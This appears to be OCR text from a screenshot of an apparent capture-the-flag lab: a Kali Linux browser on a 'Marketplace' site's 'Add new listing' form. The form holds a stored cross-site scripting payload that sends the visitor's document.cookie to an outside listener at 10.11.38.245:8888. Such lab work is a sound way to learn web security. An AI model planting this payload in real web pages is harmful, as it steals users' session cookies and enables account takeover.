 Add new listing
10.10.128.25/new
110%
3
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Clash
The Marketplace Home | New listing | Messages | Log out
Add new listing
cookie
<script>var i=new
Image;i.src="http://10.11.38.245:
8888/?"+document.cookie;</script>
Browse... No file selected.
File uploads temporarily disabled due to security issues
Submit Query